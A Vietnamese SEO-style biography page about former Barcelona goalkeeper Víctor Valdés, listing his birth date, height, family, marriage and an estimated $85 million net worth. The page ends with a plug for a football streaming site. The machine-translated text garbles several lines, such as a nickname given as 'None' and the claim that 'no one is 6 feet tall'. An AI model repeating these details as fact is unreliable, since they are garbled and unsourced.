<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tieu_su_cua_Vctor_Valds_Arribas" title="Tiểu sử của Vctor Valds Arribas">Tiểu sử của Vctor Valds Arribas</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Chi_tiet_ve_tuoi_va_ngay_sinh_cua_Vctor_Valds_Arribas" title="Chi tiết về tuổi và ngày sinh của Vctor Valds Arribas">Chi tiết về tuổi và ngày sinh của Vctor Valds Arribas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Chi_tiet_ve_chieu_cao_can_nang_cua_Vctor_Valds_Arribas" title="Chi tiết về chiều cao, cân nặng của Vctor Valds Arribas">Chi tiết về chiều cao, cân nặng của Vctor Valds Arribas</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Tinh_trang_hon_nhan_va_ban_gai_cua_Vctor_Valds_Arribas" title="Tình trạng hôn nhân và bạn gái của Vctor Valds Arribas">Tình trạng hôn nhân và bạn gái của Vctor Valds Arribas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Gia_tri_rong_va_thu_nhap_cua_Vctor_Valds_Arribas" title="Giá trị ròng và thu nhập của Vctor Valds Arribas">Giá trị ròng và thu nhập của Vctor Valds Arribas</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tieu_su_cua_Vctor_Valds_Arribas"></span>Tiểu sử của Vctor Valds Arribas<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg" alt="Victor Valdes chính thức giải nghệ, tuyên bố 'ở ẩn'" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg" /></p>
<p>Tên khai sinh của cựu thủ môn, huấn luyện viên này là Vctor Valds Arribas. Nó còn được gọi là Không có. Theo nơi sinh của anh ấy, anh ấy là người Tây Ban Nha. Quê hương của người này là Lhospitalet, Tây Ban Nha. Để biết thêm thông tin, hãy cuộn xuống bảng sau.</p>
<table class=" cke_show_border">
<tbody>
<tr>
<td>Tên đầy đủ/tên thật</td>
<td>Vctor Valds Arribas</td>
</tr>
<tr>
<td>Đồng danh (biệt danh)</td>
<td>Không có</td>
</tr>
<tr>
<td>Nghề nghiệp)</td>
<td>Cựu thủ môn, huấn luyện viên</td>
</tr>
<tr>
<td>Giới tính</td>
<td>Nam giới</td>
</tr>
<tr>
<td>Tôn giáo</td>
<td>Công giáo</td>
</tr>
<tr>
<td>Nơi sinh</td>
<td>LHospitalet, Tây Ban Nha</td>
</tr>
<tr>
<td>Sống ở</td>
<td>Không được công bố</td>
</tr>
<tr>
<td>Ngày sinh</td>
<td>Ngày 14 tháng 1 năm 1982</td>
</tr>
<tr>
<td>dấu hiệu chiêm tinh</td>
<td>Ma Kết</td>
</tr>
<tr>
<td>Tuổi</td>
<td>39 tuổi</td>
</tr>
<tr>
<td>Diễn viên yêu thích</td>
<td>Không được công bố</td>
</tr>
<tr>
<td>Quốc tịch</td>
<td>người Tây Ban Nha</td>
</tr>
<tr>
<td>Loại cơ thể</td>
<td>Khỏe mạnh</td>
</tr>
<tr>
<td>Độ cao</td>
<td>6 feet (1,83 m)</td>
</tr>
<tr>
<td>Cân nặng</td>
<td>172 pound (78 kg)</td>
</tr>
<tr>
<td>Màu mắt</td>
<td>Màu nâu</td>
</tr>
<tr>
<td>Màu tóc</td>
<td>Đen</td>
</tr>
<tr>
<td>Giáo dục</td>
<td>Không có sẵn</td>
</tr>
<tr>
<td>Tên cha</td>
<td>José Manuel Valds</td>
</tr>
<tr>
<td>Tên của mẹ</td>
<td>Agueda Arribas</td>
</tr>
<tr>
<td>Anh em ruột</td>
<td>Ivaro Valds, Ricardo Valds</td>
</tr>
<tr>
<td>Tình trạng hôn nhân</td>
<td>Đã cưới</td>
</tr>
<tr>
<td>Vợ chồng</td>
<td>Yolande Cardona</td>
</tr>
<tr>
<td>Yêu thích</td>
<td>đấm bốc</td>
</tr>
<tr>
<td>Thu nhập</td>
<td>Chúng tôi sẽ cập nhật mức lương sớm</td>
</tr>
<tr>
<td>Giá trị ròng</td>
<td>Ước tính khoảng 85 triệu USD</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="Chi_tiet_ve_tuoi_va_ngay_sinh_cua_Vctor_Valds_Arribas"></span>Chi tiết về tuổi và ngày sinh của Vctor Valds Arribas<span class="ez-toc-section-end"></span></h3>
<p>Bạn có biết Vctor Valds Arribas bao nhiêu tuổi không? Ở đây chúng tôi đã đề cập đến ngày sinh và các thông tin liên quan khác. Bạn có thể biết rằng sinh nhật của anh ấy là ngày 14 tháng 1 năm 1982. Bây giờ anh ấy 39 tuổi. Nơi sinh của ông là LHospitalet, Tây Ban Nha.</p>
<h3><span class="ez-toc-section" id="Chi_tiet_ve_chieu_cao_can_nang_cua_Vctor_Valds_Arribas"></span>Chi tiết về chiều cao, cân nặng của Vctor Valds Arribas<span class="ez-toc-section-end"></span></h3>
<p>Nhiều người theo dõi luôn cố gắng tìm hiểu về vóc dáng của những người nổi tiếng mà họ yêu thích. Vẻ đẹp của các thống kê hình thể, chiều cao, cân nặng, màu mắt của họ luôn theo đuổi người khác. Chúng ta có thể cảm nhận được nó. Không ai cao 6 feet (1,83 m) . Cân nặng của người này là 172 pounds (78 kg). Trọng lượng là một giá trị luôn thay đổi. Bạn hiện đang xem giá trị trọng lượng mới nhất.</p>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/11/4af9031e-f533-11ed-b8fc-0210609a3fe2.jpg" alt="Man United set to sign former Barcelona 'keeper Victor Valdes | Independent.ie" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/11/4af9031e-f533-11ed-b8fc-0210609a3fe2.jpg" /></p>
<h2><span class="ez-toc-section" id="Tinh_trang_hon_nhan_va_ban_gai_cua_Vctor_Valds_Arribas"></span>Tình trạng hôn nhân và bạn gái của Vctor Valds Arribas<span class="ez-toc-section-end"></span></h2>
<p>Bạn có biết tình trạng hôn nhân của Vctor Valds Arribas không? Một số thông tin cá nhân của anh ấy đã được trình bày ở đây để khiến bạn khao khát tìm kiếm. Tình trạng hôn nhân, kinh doanh, giải trí và các thông tin khác đã được thêm vào đây. Chúng tôi đã cố gắng đề cập đến những điều và tính cách yêu thích của họ ở đây. Tình trạng hôn nhân của anh ấy đã kết hôn</p>
<h2><span class="ez-toc-section" id="Gia_tri_rong_va_thu_nhap_cua_Vctor_Valds_Arribas"></span>Giá trị ròng và thu nhập của Vctor Valds Arribas<span class="ez-toc-section-end"></span></h2>
<p>Giá trị tài sản ròng của Vctor Valds Arribas là bao nhiêu? Còn thu nhập của anh ấy thì sao? Cần lưu ý rằng giá trị ròng và tiền lương thay đổi theo thời gian. Chúng tôi cũng thêm những tranh cãi trong phần này. Giá trị tài sản ròng của Vctor Valds Arribas ước tính khoảng 85 triệu USD.</p>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg" alt="Victor Valdes chính thức giải nghệ, tuyên bố 'ở ẩn'" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/11/valdes206.jpg" /></p>
<p>Trên đây là những thông tin về tiểu sử Vctor Valds Arribas. Có ý tưởng rõ ràng về người nổi tiếng này, tất cả thông tin này sẽ giúp ích cho bạn. Ngoài ra các bạn có thể theo dõi các trận đấu bóng đá trực tiếp trên các kênh của <a href="https://xoilac.la/"><strong>xôi lạc bóng đá</strong></a> để có trải nghiệm thú vị nhất. Cảm ơn bạn đã đọc bài viết.</p>
</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/loi-thiet-ke-nha-bep/" rel="bookmark" title="Liên kết tới TOP 10 Lỗi Thiết Kế Nhà Bếp Phổ Biến Nhất Hiện Nay Bạn Cần Biết"><img width="350" height="150" src="https://monngondongian.com/wp-content/uploads/2024/07/AD_4nXe9iFpSZius1QzpuLFfeU0xZh4I-350x150.jpg" class="related-post-image" alt="" decoding="async" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/loi-thiet-ke-nha-bep/" rel="bookmark" title="Liên kết tới TOP 10 Lỗi Thiết Kế Nhà Bếp Phổ Biến Nhất Hiện Nay Bạn Cần Biết">TOP 10 Lỗi Thiết Kế Nhà Bếp Phổ Biến Nhất Hiện Nay Bạn Cần Biết</a></div></div><div class="related-post"><a href="https://monngondongian.com/cong-nghe-ao-hoa-vps/" rel="bookmark" title="Liên kết tới Top 4 Công Nghệ Ảo Hóa VPS Phổ Biến Hiện Nay Bạn Nên Biết"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2024/06/codeOGUwMDEzMmQ3NmQ3NjE5ZGVlZTU0MjVmOTc1ZjI5YjlfZG9lMlhEM2ZncWNraGNFQ05VTGE0OUJ5NHlVcXFtNEhfVG9rZW46Q3BCa2JjWjdGb3hYYTl4RlR4Q3VyZG5vc3dlXzE3MTg4NzgyNDM6MTcxODg4MTg0M19WNA-350x200.png" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/cong-nghe-ao-hoa-vps/" rel="bookmark" title="Liên kết tới Top 4 Công Nghệ Ảo Hóa VPS Phổ Biến Hiện Nay Bạn Nên Biết">Top 4 Công Nghệ Ảo Hóa VPS Phổ Biến Hiện Nay Bạn Nên Biết</a></div></div><div class="related-post"><a href="https://monngondongian.com/huan-luyen-vien-la-gi/" rel="bookmark" title="Liên kết tới Huấn Luyện Viên Là Gì? Top Huấn Luyện Viên Bóng Đá Xuất Sắc Nhất"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2024/05/curlhttps3A2F2Fimages.teamtalk.com2Fcontent2Fuploads2F20242F042F261245072Fjose-mourinho-1-1320x742-350x200.webp" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/huan-luyen-vien-la-gi/" rel="bookmark" title="Liên kết tới Huấn Luyện Viên Là Gì? Top Huấn Luyện Viên Bóng Đá Xuất Sắc Nhất">Huấn Luyện Viên Là Gì? Top Huấn Luyện Viên Bóng Đá Xuất Sắc Nhất</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/kien-thuc-tong-hop/" rel="category tag">Kiến Thức Tổng Hợp</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/tieu-su-kobi-henry/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Tiểu Sử Kobi Henry &#8211; Cầu Thủ Nổi Tiếng Của Bóng Đá Hoa Kỳ</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/tang-qua-tet-cho-nguoi-bi-tieu-duong/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Tặng Quà Tết Cho Người Bị Tiểu Đường &#8211; TOP 5 Món Quà Ý Nghĩa &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>
